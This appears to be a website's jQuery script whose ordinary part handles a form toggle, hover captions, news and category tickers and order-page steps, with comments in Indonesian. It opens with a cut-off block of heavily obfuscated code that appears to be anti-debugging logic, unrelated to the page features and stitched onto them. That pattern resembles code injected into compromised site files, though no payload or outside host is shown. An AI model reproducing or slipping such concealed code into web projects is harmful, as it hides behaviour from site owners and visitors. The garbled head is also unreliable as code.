_0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}
//------- iki js buat togle di page testi
$(document).ready(function() {
	$("#btadd").click(function() { $("#formadd").slideToggle(200); });

//------- js buat box grid

	$('.boxgrid.caption').hover(function(){
		$(".cover", this).stop().animate({top:'0px'},{queue:false,duration:160});
	}, function() {
		$(".cover", this).stop().animate({top:'100px'},{queue:false,duration:160});
	});

//------- js buat box news ticker

	$('#newsnya').show().innerfade({
		animationtype: 'slide',
		speed: 550,
		timeout: 4000,
		type: 'sequence',
		containerheight: '1em'
	});
});

//------- js buat order pages

function next()
{
  $("#order1").slideUp();
  $("#order2").slideDown(); 
}

function mbalik()
{
  $("#order2").slideUp();
  $("#order1").slideDown(); 
}

//------- js buat categories list

$(function(){
	$("#menuscrolling").vTicker({
	   speed: 200,
	   pause: 3000,
	   showItems: 36,
	   animation: 'fade',
	   mousePause: true
	});
});
